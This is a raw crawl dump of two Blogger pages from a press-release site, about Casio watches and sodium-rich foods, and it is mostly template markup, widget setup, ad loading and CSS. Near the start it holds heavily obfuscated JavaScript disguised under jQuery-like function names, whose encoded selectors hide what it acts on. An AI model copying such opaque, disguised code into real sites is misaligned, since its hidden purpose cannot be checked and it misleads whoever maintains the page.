-0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY549thmTaDz_zjamEV61xHCSqnddw:1769086979870';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/7652673758699916728/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7652673758699916728', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFt4G7eKjnTP1oa-1XkStG_9ZJyQMu-zPtarSOp1Fg1LXulGtHPfeeNMn1f5ZkSKmXVVAgIeuGF1UxskBWMGr3gp6Uiztd8mQ-qBaMhC_a3gLpKh3hDhG07CmIvTwz1DMBBm4X9Oed4f7m/s72-c/Edifice+men+1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFt4G7eKjnTP1oa-1XkStG_9ZJyQMu-zPtarSOp1Fg1LXulGtHPfeeNMn1f5ZkSKmXVVAgIeuGF1UxskBWMGr3gp6Uiztd8mQ-qBaMhC_a3gLpKh3hDhG07CmIvTwz1DMBBm4X9Oed4f7m/s640/Edifice+men+1.jpg', 'pageName': ' CASIO launches its latest range of analog watches that automatically connect to Internet time servers', 'pageTitle': 'Pocket Press Release:  CASIO launches its latest range of analog watches that automatically connect to Internet time servers', 'metaDescription': 'Casio Middle East FZE, the regional arm of Casio Computer Company, a multinational consumer and commercial electronics manufacturing company, has announced the launch of the latest range of metal analog timepieces for its Edifice men\u2019s watches and Sheen women\u2019s watches line.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' CASIO launches its latest range of analog watches that automatically connect to Internet time servers', 'description': 'Casio Middle East FZE, the regional arm of Casio Computer Company, a multinational consumer and commercial electronics manufacturing company, has announced the launch of the latest range of metal analog timepieces for its Edifice men\u2019s watches and Sheen women\u2019s watches line.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFt4G7eKjnTP1oa-1XkStG_9ZJyQMu-zPtarSOp1Fg1LXulGtHPfeeNMn1f5ZkSKmXVVAgIeuGF1UxskBWMGr3gp6Uiztd8mQ-qBaMhC_a3gLpKh3hDhG07CmIvTwz1DMBBm4X9Oed4f7m/s640/Edifice+men+1.jpg', 'url': 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7652673758699916728}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html
body_size: 171997
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/6509763932241348327/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFP7rOPUngp2Rnq3w5-1htU-ZQDsISZhT5T8Ldgv6gg2WaBRR4ISWEmL6ugEidm6ZCPxBsYgnxhCKHaetghQ-ltpU0cHsfYUQ6331VEcDUspPhfjN0F1e8TWwrodACAM-awc22P9alqpb1/s640/salt-216499_1920.jpg' rel='image_src'/>
<meta content='Eating healthy can be tricky and frustrating at times, especially if you don’t know where to begin. A good place to start is by consuming sodium rich foods in your diet.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html' property='og:url'/>
<meta content='10 Amazing Sodium Rich foods' property='og:title'/>
<meta content='Eating healthy can be tricky and frustrating at times, especially if you don’t know where to begin. A good place to start is by consuming sodium rich foods in your diet.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFP7rOPUngp2Rnq3w5-1htU-ZQDsISZhT5T8Ldgv6gg2WaBRR4ISWEmL6ugEidm6ZCPxBsYgnxhCKHaetghQ-ltpU0cHsfYUQ6331VEcDUspPhfjN0F1e8TWwrodACAM-awc22P9alqpb1/w1200-h630-p-k-no-nu/salt-216499_1920.jpg' property='og:image'/>
<title>
10 Amazing Sodium Rich foods - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
